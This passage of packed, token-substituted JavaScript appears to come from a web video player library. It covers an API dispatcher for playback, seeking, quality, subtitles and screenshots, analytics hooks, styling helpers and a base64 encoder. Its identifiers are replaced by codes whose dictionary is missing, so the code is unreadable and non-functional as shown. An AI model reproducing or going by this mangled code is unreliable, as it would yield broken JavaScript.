Ch=E(1k,6l){if(1U(6l)==\'5m\'){6l=4o(6l);if(1k.K("1A")>-1&&6l!=-1){6l=5g(6l)}}O 6l};E LZ(){2X{B 5O=23[\'3j\'],x=\'1k5\';5O.7w(x,x);5O.B7(x);O G}2B(e){O J}};E BG(cq){if(cq){if(I(o.7W[cq])){o.7W[cq].yr()}}};B 2T=E(x){B y=x;if(y){y=x.5u(0).1kp()+x.7o(1);if(y.K("4A")>-1){y=y.1t(/4A/ig," ")}}B en={"of":"of","ih":"ih","IK":"Ix on Iy","Iw":"Ix 2y on Iy","Iz":"1kx at 1kw","8w":"qq","IA":"No","pN":"1ku","lU":"hf","II":"1kt","jT":"1ks 2L","pM":"1kq sQ","pL":"1kg","pK":"bp 1D","pJ":"bp 1A","nh":"wd 3D","pF":"wd 1A","ky":"wd 1A 2","kk":"59 we","pE":"1kl","ec":"1kk","j5":"1kj to 1ki","xP":"1kh","po":"1jV","pv":"1iA","nW":"DI","xN":"DI","xE":"HD","vM":"1hh HD","1iz":"1gT HD","vL":"1gS HD","tR":"1gR HD 4K","ac":"Ad","DU":"Go to 1gQ 1gP\'s 1gO","8f":"1gN","6o":"1gL","2g":"1gD 2g","B2":"Rt 2g"};if(I(en[x])){y=en[x]}if(I(o[\'wi\'+v.hb])){if(I(o[\'wi\'+v.hb][x])){y=o[\'wi\'+v.hb][x]}}if(v.w6){if(v.w6[x]){y=v.w6[x]}}O y};B 7F=E(x,y,z){if(!I(o.l3[y])&&v.vD!=1){B t=o.fg?o.fg:(v.29?v.29:\'\');I(v.bj)?t=v.bj:\'\';if(v.Di[x]==1&&v.QA==1&&I(v.k0)){if(x=="92"){5t(Ff,1gH)}if(I(23["p8"+v.k0])){23["p8"+v.k0].F7(\'wx\'+x,{29:t});1h("Pu",\'wx\'+x)}F{1h("Pu 1gG 2y")}}if(v.D3[x]==1){if(v.ga==1){B d3;if(v.Ll==1){if(23.E4){d3={\'bj\':t};if(v.jw){if(1U(v.jw)=="3S"){X(B g in v.jw){if(v.jw.2r(g)){d3[g]=v.jw[g]}}}}E4(\'1r\',\'wx\'+x,d3)}}F{if(23.ga){d3={Ni:\'Lq\',Lo:y};if(t!=\'\'){d3.Lm=t}if(v.1gU==1&&!o.7X){d3.1gM=1}ga(\'iu.aK\',\'1r\',d3)}}}}}z?o.l3[y]=G:\'\'};E Ff(){if(I(23["p8"+v.k0])){23["p8"+v.k0].F7(\'1he\')}};B KG=E(1f){B x=\'\';1f=1f.1t("v=","{=");if(1f.K(\'l9.be/\')>-1){x=1f.1z(1f.K(".be/")+4);x.1t("/","")}F{x=1f.2E(/(l9.be\\/|v\\/|8B\\/|1hd\\?|3K.1hc\\/iu\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1S=x.1z(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1S.K("h")>0){h=v.1S.1z(0,v.1S.K("h"));v.1S=v.1S.1z(v.1S.K("h")+1)}if(v.1S.K("m")>0){m=v.1S.1z(0,v.1S.K("m"));v.1S=v.1S.1z(v.1S.K("m")+1)}if(v.1S.K("s")>0){s=v.1S.1z(0,v.1S.K("s"));v.1S=v.1S.1z(v.1S.K("s")+1)}if(h>0||m>0||s>0){v.1S=h*wj+m*60+s*1}x=x.1z(0,x.K("?t="))}}O x};B js=E(x,y,li,ev){if(x=="92"){o.92=G}if(ev==1){X(B yi in y){if(y.2r(yi)){if(1U(y[yi])=="3S"){y[yi]=\'\'}}}}if(v.oU==1&&o.92){if(v.1hb==1||li==1){AS(x,y)}F{if(y!=1X){if(1U(y)==\'3S\'){2X{y=5o.tn(y)}2B(e){}}}if(1U(v.1Q)==\'5m\'){if(v.1Q.K("{")==0){2X{v.1Q=v.1Q.1t(/\\\'/ig,\'"\');v.1Q=5o.7e(v.1Q)}2B(e){cU.1h(e)}}}if(1U(v.1Q)==\'3S\'){if(I(v.1Q[x])||I(v.1Q[\'gZ\'])){B z=x;if(!I(v.1Q[x])&&I(v.1Q[\'gZ\'])){z=\'gZ\'}if(x.K("3Q")==0){if(I(v.1Q[\'P\'])){z=\'P\'}}2X{if(y!==1X){2m(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2m(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x)}}}F{if(v.1Q==\'\'){v.1Q="El"}2X{if(y!==1X){2m(v.1Q+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2m(v.1Q+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x,y)}}}}if(o.92&&v.KO==1){if(o.Ei){2X{o.Ei.8t.jm({1r:x,9q:y},"*")}2B(e){}}}if(v.P2==1&&li!==1){B zv={1r:x,1i:o.Q?(x=="4D"?o.Rm:o.Q.1i()):0};if(y!=1X){zv["2R"]=y}if(x=="1g"||x=="1i"){zv["1g"]=o.Q.1g()}if(x=="1P"||x=="7q"){zv["1P"]=v.1P}if(x=="1y"){zv["id"]=4P("Fp")}23.a8.jm(zv,\'*\');B z=x;x=="92"||x=="1S"||x=="5D"?z=x+"ed":\'\';x=="1L"?z="1h8":\'\';x=="4e"?z="5a":\'\';x=="41"?z="3f":\'\';x=="7q"?z="1h7":\'\';x=="4D"?z="1h5":\'\';x=="1gX"?z="1h4":\'\';zv["1r"]=z;if(z!=\'\'&&z!=x){zv=5o.7e(5o.tn(zv));23.a8.jm(zv,\'*\')}}};B AS=E(x,y){B ev=1O.1h3(\'9v\');if(y!==1X){ev.9q=y}ev.1h2(x,G,G);o.1T.1h1(ev)};H.1r=E(x,y){o.1Q[x]=y};H.3R=E(x,y,U){O 4P(x,y,U)};E 4P(x,y,U){if(I(o.W)&&1U(x)==\'5m\'){if(o.iK==1){O}if(U){if(1U(U)==\'5m\'){if(U.K("id:")==0){U=o.S.yk(U.1z(3),"5d");if(U){if(x=="qd"&&y=="1h0"){U.z7()}}}}}if(x=="1L"||x=="2z"){if(I(y)){B 8Y=J;if(1U(y)==\'5m\'){y=y.1t(/(\\r\\n|\\n|\\r)/gm,"");B 3e=-1;if(y.K("[4D:")>-1&&y.1gZ("]")==y.R-1){3e=y.1z(y.K("[4D:")+6,y.R-1);3e=2O(3e.1z(0,3e.R-1));y=y.1z(0,y.K("[4D:"));if(y==\'\'){o.W.4h(3e);o.W.2W();O}F{o.3e=3e}}if(y.K("[Ef]")>-1){8Y=G;y=y.1t(\'[Ef]\',\'\')}if(y.K("#"+v.fh)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.hk)==0&&y.K(v.mF)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=gf(y)}if(v.d0==1){y=d0(y)}if(y.K(".9i")==y.R-4){B 3N=i7(y);3N.az=E(){if(H.iN==4&&H.7B==4i){2X{4P(\'1L\',5o.7e(H.ce))}2B(e){}}};3N.aK();O}if(y.K("id:")==0&&I(o.1H)){B z=DH(y);if(I(o.1H[z])){o.S.P5(z);3e>-1?o.3e=3e:\'\';O G}F{O J}}if(y.K("1gY:")==0){B z=y.1z(10);if(o.2F=="3K"){o.Q.N8(z);O G}F{y=\'//l9.be/\'+z}}}if(x=="1L"){o.S.P1();o.W.fH(y,1X,1X,(8Y?1:0))}if(x=="2z"){o.n8=G;v.4b=0;o.W.fH(y,1,1X,(8Y?1:0));o.S.4j(0,0);o.1S=J}}F{if(x=="1L"){o.W.2W()}if(x=="2z"){1U E7==\'E\'?E7():\'\'}}}if(x=="4S"){if(I(y)){o.n8=G;o.W.fH(y,1,1)}F{o.Q.tk()}}if(x=="4e"){if(o.1L){o.W.3p();o.W.uT()}}if(x=="dK"&&I(y)){o.1S&&o.8A?o.8A.Ec(y):\'\'}if(x.K("1gB")==0){if(o.P){o.P.Eb(x.1z(6),y)}}if(x=="9S"){o.9S.7U();o.9S=1y yv();if(v.LS==1){o.9S.9i(v.LT)}F{o.9S.9i("1gh 7A")}if(v.LU==1&&I(v.LX)){o.fu=1y LY()}}if(x=="8G"){!o.1S?o.S.Cv():\'\';o.S.am();o.S.OX("z8")}if(x=="hv"){o.1L?o.W.3p():o.W.2W()}if(x=="2b"){v.4S=0;v.4b=0;o.Q.oi();o.W.cv()}if(x=="9s"){o.1i=o.Q.1i();o.W.gb()}if(x=="7s"){if(v.fQ){if(v.fQ.on==1&&v.fQ.1gA==1){o.W.oQ()}}}if(x=="AX"&&I(y)){if(o.6T){o.6T.3R(y)}}if(x=="2u"){o.S.KC()}if(x=="1ge"&&I(y)){if(v.P==1){if(y.K(\'js:\')==0){v.6Q=y;v.jj=G;o.W.vc("6Q")}F{if(o.p!=\'\'){B sv=5o.7e(cT(o.p));X(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6Q=\'bd\'+(I(sv[l][\'fO\'])?\'fO\'+sv[l][\'fO\']:\'\')+y+\'4A\'+sv[l].7P;v.jj=G;o.W.vc("6Q")}}}}}}}}if(x=="1gb"){1U Eg=="E"?Eg():\'\'}if(x=="7S"&&y){v.7S=y;o.42?o.42.EH():\'\'}if(x=="41"){o.W.6t()}if(x=="5j"){if(I(y)){o.W.d1(y)}F{O o.5K[o.b4]}}if(x=="jF"){if(v.fQ&&o.bH){if(v.fQ.bH==1){O 2G.4z((o.bH.aH(1g8).R-1)/2G.4z(o.Q.1g())*100)}}}if(x=="lL"){O o.5K}if(x=="7q"){o.W.6S()}if(x=="uG"){if(I(y)){v[x]=y;o.W.kC()}}if(x=="cY"){O o.3B}if(x=="iJ"){O o.ab?G:J}if(x=="6o"){O o.Q?o.Q.6w():J}if(x=="MQ"){O v.wS==1?o.cs.7o(0,-1):o.cs}if(x=="cd"){O o.94}if(x=="1P"||x=="1fY"){if(I(y)){if(y>=0&&y<=1){o.W.4O(y)}}O o.3f?0:v.1P}if(x=="3f"){O I(o.3f)?o.3f:J}if(x=="1g5"){o.S?o.S.P8(y):\'\'}if(x=="fI"){y<2?y=\'\':\'\';if(3U(o[\'u\'+y])){B x2=5o.7e(cT(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2r(l)){if(l.K("a0")==0){v[l]=26}}}if(1U x2=="3S"){X(B k in x2){if(x2.2r(k)){if(k.K("a0")==0){v[k]=x2[k]}if(k=="1F"){v2[k]=x2[k]}}}}v=bm(v,v2);B wO=J;if(o.S.bK()){o.S.8I();wO=G}B xa=J;if(o.S.e7()){o.S.cW();xa=G}o.S.4H();o.S=26;o.S=1y wC();if(o.Q.7B()=="aq"){o.S.2W()}o.S.4O(v.1P);if(I(v.29)){bD(v.29)}if(wO){o.S.8I()}if(xa){o.S.cW()}if(o.2g){o.S.8v()}if(1k!=\'OM\'){o.S.4j(o.Q.1i(),o.Q.1g())}fk()}}if(x=="ne"){O v.ne}if(x=="62"){o.S.62(G)}if(x=="Lv"){fk()}if(x=="4D"){if(I(y)){if(1U y=="5m"){if(y.K("%")>-1){y=2O(y.1z(0,y.K("%")));y=o.Q.1g()*y/100}F{B oZ=o.Q.1i();if(o.42&&!o.1S){if(!o.42.mD){B f=o.42.ba();if(f.t&&f.d){oZ=f.t;o.42.mD=G}}}if(y.K("+")==0){y=oZ+4m(y.1z(1))}F{if(y.K("-")==0){y=oZ-4m(y.1z(1))}}}}y=y*1;y<0?y=0:\'\';if(o.Q.1g()>0){y>o.Q.1g()?y=0:\'\'}if(!I(o.P)&&!I(o.6f)&&o.Q.1g()>0){o.3e=1X;o.W.4h(y,G);o.W.ue()}F{o.3e=y}}}if(x=="2g"){!o.2g?o.W.8v():\'\'}if(x=="w8"){o.2g?o.W.8d():\'\'}if(x=="1g2"){O o.2g}if(x=="3D"){O o.3c+\'/\'+o.4F}if(x=="1g1"){if(I(o.dq)){o.dq.Do()}}if(x=="Pf"||x=="1g0"){if(I(o.dq)){o.dq.Un()}}if(x=="1i"){B oV=o.Q?o.Q.1i():0;if(o.42&&v.du==1&&!o.1S&&oV==0){B f=o.42.ba();if(f.t){oV=f.t}}O oV}if(x=="1fZ"){if(o.cF){4P("1L","id:"+o.cF)}if(o.tS){4P("4D",o.tS);4P("1L")}}if(x=="1g"){O o.Q?o.Q.1g():0}if(x=="9K"){O o.Q?o.Q.c4():0}if(x=="9L"){if(y){v.9L=y;o.S.lG()}}if(x=="4R"){if(I(y)){if(U){v.hd=cA(v.hd,y,U);if(o.3B.R==2){o.W.8g(v.hd)}}F{o.W.8g(y)}}F{O o.Q?Bq(o.Q.nS()):0}}if(x=="8f"){if(I(y)){if(U){v.tI=cA(v.tI,y,U);if(o.94.R==2){o.W.fj(v.tI)}}F{o.W.fj(y)}}F{O o.Q?o.Q.tV():0}}if(x=="1g7"){O o.2F=="3K"}if(x=="Bp"){if(o.8Q>0){o.pj=o.8Q}o.W.fH(o.4v[o.mO])}if(x=="aq"){O o.1L}if(x=="1gg"){O o.1S}if(x=="1q"){O o.1q[y]}if(x=="1gr"){o.iK!=1?o.Q.xf():\'\'}if(x=="id"){O v.id}if(x=="1h"){v.1h=y}if(x=="oU"){v.oU=y}if(x=="2C"){o.Q.Lt()}if(x=="1gy"){o.Q.Kw();if(U){o.uc=cA(o.uc,y,U)}}if(x=="6D"){o.Q.ic()}if(x=="9O"){o.Q.eQ()}if(x=="3M"&&v.vD!=1){cU.1h(3M)}if(x=="1gw"&&o.4B){o.4B.92()}if(x=="4x"){v.4x=y;if(I(y)){if(y.7g().R<3&&o.5l){o.5l.kE(y*1)}F{o.W.nm(y)}}}if(x=="dI"){if(I(o.dI)){if(I(y)){o.dI.3R(y)}F{O o.dI.1gv()}}}if(x=="1gu"){o.W.eh()}if(x=="h1"){if(o.Ee){O o.Ee}F{O J}}if(x=="5U"){B 5U=1K("1R");5U.id=y;5U.C.3X=Ej;o.1W.1I(5U)}if(x=="Ko"){if(o.5v){B 5W=1K("5W");B 3D=o.Q.3D();5W.Y=3D.Y>0?3D.Y:o.aQ;5W.1b=3D.1b>0?3D.1b:o.bu;L(5W,{"1o":"2c","1d":-5W.1b,"1a":-5W.Y,"2o":"1V"});1O.7f.1I(5W);B 7N=5W.EK(\'2d\');7N.vI(o.Q.2h(),0,0,5W.Y,5W.1b);B 4R=2;B jf=1O.1K("5W");jf.Y=5W.Y*4R;jf.1b=5W.1b*4R;B jg=jf.EK("2d");jg.vI(o.Q.2h(),0,0,5W.Y*4R,5W.1b*4R);if(v.1gs==1&&I(v.vo)){!I(v.jd)?v.jd=20:\'\';!I(v.t8)?v.t8="3T":\'\';jg.4n=v.jd+"px 1gq, 1gi";jg.1gp=5g(v.t8);jg.1gn((v.vo=="cG"?o.cG:v.vo),v.jd,5W.1b*4R-v.jd-5)}7N.vI(jf,0,0,5W.Y,5W.1b);B 4C;2X{4C=5W.1gl("6z/1gk")}2B(e){cU.1h(e.7A);O J}O 4C}F{O J}}if(x=="4l"){O o.2F==x?o.Q.oy():1X}if(x=="1Y"){O o.2F==x?o.Q.nH():1X}if(x=="2t"){if(!o.1L||v.il===0){o.Q.aX(y);O G}F{O J}}if(x=="R5"){if(I(y)){y==\'1/0\'?y=1-2A(v.oz,0):\'\';v.oz=y;o.Q.ma()}F{O 2A(v.oz,0)}}if(x=="1M"){if(I(y)){if(y==0){o.Q.ma()}F{o.Q.1M(y)}}F{O[o.43.x,o.43.y,o.44.C.1a,o.44.C.1d]}}if(x=="29"){if(I(y)){I(y)?v.29=y:\'\';o.W.bD(\'29\');O G}F{O v.29}}if(x=="1gj"){o.W.E2()}if(x=="2v"){if(y){!o.jD?o.jD=[]:\'\';if(1U(y)==\'3S\'){y=o.jD.a5(y);x="1c"}}}if(x=="1c"){if(y){if(1U(y)==\'3S\'){2X{o.W.7a(y);O G}2B(e){O J}}F{if(y.K(".9i")==y.R-4||y.K(".9i?")>0){B 3N=i7(y);3N.az=E(){if(H.iN==4&&H.7B==4i){2X{4P(\'1c\',5o.7e(H.ce))}2B(e){}}};3N.aK();O G}F{if(y==\'\'){o.W.7a([])}}}}}if(x=="8h"){o.S?o.S.cS():\'\'}if(x=="ec"){o.S?o.S.ey():\'\'}if(x=="6v"){o.S?o.S.iG(y):\'\'}if(x=="6v?"){O o.b9?[o.1hf,o.1gC]:0}if(x=="i8"){o.Q?o.Q.i8():\'\'}if(x=="p1"){if(I(y)&&I(o.1H)){!o.1L?v.4b=0:\'\';X(B j in o.1H){if(o.1H.2r(j)){if(o.1H[j].fD==y){y=j}}}if(I(o.1H[y])){o.S.P7(y);O G}F{O J}}}if(x=="1hg"){B 1C=[];if(I(o.1H)){X(B j in o.1H){if(o.1H[j].5J&&o.1H[j].w9==-1){1C.2v({29:o.1H[j].29,id:o.1H[j].id})}}}O 1C}if(x=="Fp"){if(o.47){O o.1H[o.47].fD?o.1H[o.47].fD:o.47}}if(x=="1hW"){if(o.1H){O 5C.4u(o.1H).R}F{O-1}}if(x=="mL"){if(I(o.mL)){O o.mL}}if(x=="1ic"){o.S.su()}if(x=="1ib"){o.Q.mq()}if(x=="1F"){o.S.m6()}if(x=="1ia"){if(o.P){O G}F{O J}}if(x=="1i9"){if(o.P){O 7Z()}F{O J}}if(x=="1i8"){if(o.P){O o.P.4e()}F{O J}}if(x=="1i7"){if(o.P){O o.P.i1()}F{O J}}if(x=="1i5"){if(o.P){o.P.iY()}F{O J}}if(x=="1hX"){if(o.P){o.P.41()}F{O J}}if(x=="7p"){v.7p=cA(v.7p,y,U);o.Q.7p()}if(x=="cJ"){if(I(U)){v.cJ=cA(v.cJ,y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.cJ:\'\';v.cJ=y}F{O v.cJ}}}if(x=="6s"){if(I(U)){v.6s=cA(v.6s,y,U)}F{if(I(y)){v.6s=y}F{O v.6s}}}if(x=="yd"||x=="q5"){B z="hE";x=="q5"?z="qa":"";if(I(U)){v.1c[z]=cA(v.1c[z],y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.1c[z]:\'\';v.1c[z]=y}}O v.1c[z]}if(x=="hd"){if(o.3B.R==2){v.hd=o.3B[o.3H];v.hd=cA(v.hd,y,U);if(o.3B[0]==v.hd){o.W.8g(0)}F{o.W.8g(1)}}}if(x=="v"&&y){if(y.K(\'2z\')==0||y.K(\'bk\')==0){O}O v[y]}if(x.K("hZ:")==0){B xx=x.1z(7);if(1U(y)==\'3S\'&&1U(v[xx])==\'3S\'){X(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'OT\')==-1){v[xx]=y}}O G}if(x.K("1G:")==0){o.S.KX(x.1z(5),y)}if(v.Lr==1&&x.K("1A")==0&&y){rI(\'5A, 5A > *{--6P\'+x+\':\'+5g(y)+\'}\')}if(x=="1i4"){O o.Q?o.Q.dL():\'\'}if(x=="1i3"){O o.7J+\' \'+o.kT}if(x=="kT"){O o.kT}if(x=="uH"){O o.uH}if(x=="Dt"){O o.Dt}if(x=="3v"){O o.3v}if(x=="1i2"){O o.P?o.iX:1X}if(x=="bN"){o.W.p9();v.1Z.on=0;if(v.wl==1){X(B i=0;i<6N.R;i++){if(6N[i]){if(6N[i].3R("id")==v.id){6N[i]=26}}}}X(B w in 23){if(23[w]==o.H){23[w]=26}}if(f9==v.id){f9=\'\'}o.iK=1;o.1T.1N=\'\';o.H=26}}F{O J}};E cA(x,y,U){B z=4o(y)+\'\';if(y.K("/")>0){B y2=y.2E("/");if(y2.R==2){if(x==4o(y2[0])){z=4o(y2[1]);if(U){U.dA(1)}}F{z=4o(y2[0]);if(U){U.dA(0)}}}}O z}E i7(x){B 3N=1y xy();3N.5M(\'xn\',x,G);O 3N}E DH(y){B z=y.1z(3);if(o.1H){X(B j in o.1H){if(o.1H.2r(j)){if(o.1H[j].fD==z){z=j}}}}O z}E 7Z(){B x;if(o.P){if(o.P.dW()){x=o.P}}if(!x&&o.6f){x=o.6f}if(x){B y={is:o.3y,1q:x.9q("7z"),7J:x.9q("7J"),2n:x.9q("4s"),1f:o.xQ+(x.9q("8a")?x.9q("wT")+x.9q("8a"):\'\'),1E:x.9q("DQ"),2z:x.9q("2z"),1i:(o.Q?o.Q.1i():\'\'),1P:x.wQ(),id:o.iX};if(o.3y=="6Q"){y.1hZ=o.1hY}O y}}B 1K=E(x){B y=x;x==\'1R\'||x==\'xO\'?y=\'5A\':\'\';B z=1O.1K(y);if(x==\'xO\'){L(z,{"4c":"3q","2o":"3W"})}O z};B 1h=E(a,b,c,d,e,f,g){if(v.1h==1||v.wr==1){B x=a+(b!=1X?" "+b:"")+(c!=1X?" "+c:"")+(d!=1X?" "+d:"")+(e!=1X?" "+e:"")+(f!=1X?" "+f:"")+(g!=1X?" "+g:"");cU.1h("CP"+(v.v6==1?"2":"")+": "+x);if(v.wr==1&&I(1O.8K("CY"))){1O.8K("CY").1N+=x+\'<br/>\'}}};B Pi=E(){if(v.CM==1&&I(v.w0)&&v.w0!=\'\'){B x=1O.1K(\'fX\');x.1ie=\'1i6\';x.7y=\'8N://CM.1if.7d/L?rf=\'+v.w0.1t(/,/ig,"|").1t(/ /ig,"+");1O.mU.1I(x)}};B qe=E(1R,3O){B x=["3L","iy","qh","kS","eP","bL"];X(B y=0;y<x.R;y++){B z=1R.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=3O}}}};B 59=E(1i){1i<0?1i=0:\'\';B Fm=o.Q.1g>=hS?G:J;B Fo=o.Q.1g>=wj?G:J;B 7r=2G.9E(1i/60);B 5I=2G.9E(1i-7r*60);B 8X=2G.9E(7r/60);B m5=2G.9E(8X/24);7r=7r-8X*60;if(m5>0){8X=8X-m5*24}if(v.o3==1&&o.Q.6w()){B d=1y 4T();O 8o(1y 4T(d.5Q()+1i*2j).Ex())}F{O 8o((m5>0?m5+\':\':\'\')+(8X>0||Fo?8X+\':\':\'\')+((8X>0||Fm)&&7r<10?\'0\':\'\')+7r+\':\'+(5I<10?\'0\':\'\')+5I)}};B hQ=E(x){B 5I=2G.9E(x);B 7r=2G.9E(5I/60);B 8X=2G.9E(7r/60);7r=2G.9E(7r%60);5I=2G.9E(5I%60);8X>0&&7r<10?7r="0"+7r:"";5I=5I>=0?((5I>=10)?5I:"0"+5I):"iZ";B 9u=(8X>0?8X+":":"")+(7r>=0?7r:"0")+":"+5I;if(v.o3==1&&o.Q.6w()){B d=1y 4T();O 8o(1y 4T(d.5Q()+x*2j).Ex())}F{O 9u}};B mn=E(){O d8((23.9F!=23.a8.9F)?1O.eZ:1O.9F.7y)};B Bq=E(x){if(x){x=x.7g();B y7=x.K(" <aR C=\'1D");if(y7>-1){x=x.1z(0,y7)}}O x};B OP=E(x,y,z){B t;if(!Eu(x)&&y){t=1O.1K(\'cH\');y=="1is"?y=x:\'\';t.3d=y.K(\'//\')==-1?\'//\'+y:y;t.D1=1;if(z){t.a6=z}B s=1O.3Y(\'cH\')[0];s.5R.yz(t,s)}O t};B Eu=E(y){B x=J;B rK=1O.3Y(\'cH\');X(B i=0;i<rK.R;i++){if(rK[i].3d.K(y)>-1){x=G}}O x};B 5y=E(x,y){if(x){if(x.K(\'1A\')>-1||x.K(\'B\')>-1){O 5g(x)}F{x=x.1t(\'#\',\'\');B r=2O(x.R==3?x.7o(0,1).fw(2):x.7o(0,2),16);B g=2O(x.R==3?x.7o(1,2).fw(2):x.7o(2,4),16);B b=2O(x.R==3?x.7o(2,3).fw(2):x.7o(4,6),16);if(I(y)){O\'4M(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'Ey(\'+r+\', \'+g+\', \'+b+\')\'}}}};B L=E(e,o){if(I(e)){X(B 1k in o){if(o.2r(1k)){if(o[1k]!=\'1ip\'&&o[1k]!=1X){if(1U o[1k]==\'1ih\'&&1k!=\'1D\'&&1k!=\'3X\'){o[1k]+=\'px\'}if(1k.K("1A")>-1||1k.K("Nz")>-1){o[1k]=5g(o[1k])}if(1k=="2D"){e.C[\'-ms-\'+1k]=o[1k];e.C[\'-qE-\'+1k]=o[1k];e.C[\'-3F-\'+1k]=o[1k];e.C[\'-o-\'+1k]=o[1k]}if(1k=="sZ"){if(o[1k].K(" ")>-1){o[1k]=\'"\'+o[1k]+\'"\'}}if(1k=="5U-fs"){e.C.1io(1k,o[1k],\'7M\')}F{e.C[1k]=o[1k]}}}}}};B Qh=E(x,3O,b1,b2){B y=2A(b1,1)*1;B z=2A(b2,1)*1;L(x,{"2f":"1in-2V-5T(-1im,"+3O+","+3O+" "+y+"px,4M(0,0,0,0),"+y+"px,4M(0,0,0,0) "+(y+z)+"px)"})};B 5g=E(c){if(c){c.K("1A")==0?c=\'B(--6P\'+c+\')\':\'\';O c.1z(0,1)!=\'#\'&&c.K("B")==-1&&c.K("Ey")==-1?c="#"+c:c}};B zS=E(x,1A,y){!1A?1A=\'#fx\':\'\';1A=5g(1A);B r=46(ra,1ik);x=x.1t(/\\(ul\\)/g,r);x=x.1t(/\\(1A\\)/g,1A);B EC=x.1z(0,x.K(\'|||\'));B yl=x.1z(x.K(\'|||\')+3);B bA=\'\';if(o.1q.3F){bA=yl.1t(/6M:/g,"-3F-6M:");bA=bA.1t(/6M-/g,"-3F-6M-");bA=bA.1t(/@Ez/g,"@-3F-Ez");bA=bA.1t(/2D/g,"-3F-2D")}y?y.1N=EC:\'\';rI(bA+yl)};B im=E(x,y){B z;if(x){X(B i=0;i<x.R;i++){if(x[i]){if(x[i].K(y)>-1){z=G}}}}O z};B rI=E(x){if(o.L){if(o.L.Ea){o.L.Ea.1ig=x}F{o.L.1I(1O.Ma(x))}}};B pO=E(x){L(x,{"1o":"2c","1d":0,"1a":0,"Y":"100%","1b":"100%"})};B AK=E(x){L(x,{"7k":"1V"})};B 3N=E(y,z){B x=1y xy();x.5M(\'xn\',y,G);x.az=z;x.aK()};B 1hV=E(x){if(x){X(B i=0;i<5;i++){if(x.Ek=="Em"){1p}F{if(x.mQ){x=x.mQ}}}}O x};B 8n=E(z){B 8n=1O.1K("4C");if(o.mR.K(z)>-1){o.mR.2v(z);if(z.K("?")>0){z=z+\'&\'+2G.46()}F{z=z+\'?\'+2G.46()}}F{o.mR.2v(z)}8n.6H(\'3d\',z);8n.6H(\'1b\',\'1px\');8n.6H(\'Y\',\'1px\')};B 4f=E(e,o){X(B 1k in o){if(o.2r(1k)){e.6H(1k,o[1k])}}};B bN=E(e){if(e){2X{e.5R.3x(e);e=26}2B(e){}}};B 46=E(8D,6R){O 2G.9E(1hy.R>1?(6R-8D+1)*2G.46()+8D:(8D+1)*2G.46())};B q0=E(){O 2G.46().7g(36).1hx(2,12)};B xM=E(x,y){x=5C.4u(x).1hw(E(4G,1k){if(1k!=y){4G[1k]=x[1k]}O 4G},{});O x};B 4o=E(x){if(1U x=="5m"){O x.1t(/^\\s+|\\s+$/gm,\'\')}F{O x}};B 6v=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1z(x.K(y)+y.R);if(z){if(r.K(z)>-1){r=r.1z(0,r.K(z))}}}}O r};B 1hu=E(x,n){if(n==0){O"#0"+cV.e(x)}if(n==-1){O cV.e(x)}if(n==1){O"#1"+tC(cV.e(x),1)}};B vN=E(x){if(v[x]!=""){if(1U v[x]!="5m"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){2X{v[x]=v[x].1t(/6P\'qt/ig,\'"\');o[x+\'o\']=2m(v[x])}2B(e){}}}}};B 6E=E(x){O 8o.mW(x)};B cT=E(x){if(x.1z(0,2)=="#1"){O cV.d(tC(x.1z(2),-1))}F if(x.1z(0,2)=="#0"){O cV.d(x.1z(2))}F{O x}};B xK=E(x){if(x){if(x.K(\'2Z\')==-1&&x.K(\'.\')==-1&&x.R>100&&x.K(\'2R:\')==-1){x=\'2R:6z/uI;hK,\'+x}}O x};B 1u=E(x){x?x.C.3v="3z":\'\'};B 1B=E(x){x?x.C.3v="4w":\'\'};B 2Q=E(x){x?x.C.2o="1V":\'\'};B 4J=E(x){x?x.C.2o="3W":\'\'};B 6B=E(x){O x?x.C.3v!="3z"&&x.C.2o!="1V":J};B 5F=E(s){if(1U s=="5m"){if(s.K("px")>0){s=s.1z(0,s.K("px"))}}O 2O(s)};B 3z=E(x){O x.C.2o=="1V"};B 5n=E(o,x,y){o[x+\'1d\']=0;o[x+\'2a\']=0;o[x+\'2H\']=0;o[x+\'1a\']=0;if(I(o[y])){B z=o[y].2E(" ");if(z.R==4){o[x+\'1d\']=z[0]?4m(z[0]):0;o[x+\'2a\']=z[1]?4m(z[1]):0;o[x+\'2H\']=z[2]?4m(z[2]):0;o[x+\'1a\']=z[3]?4m(z[3]):0}}O o};B 1ht=E(x){if(x){x=x.1t(/ /ig,\'px \')}O x+\'px\'};B 1hs=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B hV=8o.mW(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B cV={bV:hV+"1hq+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=cV.Fl(e);lC(f<e.R){n=e.b6(f++);r=e.b6(f++);i=e.b6(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(ou(r)){u=a=64}F if(ou(i)){a=64}t=t+H.bV.5u(s)+H.bV.5u(o)+H.bV.5u(u)+H.bV.5u(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B 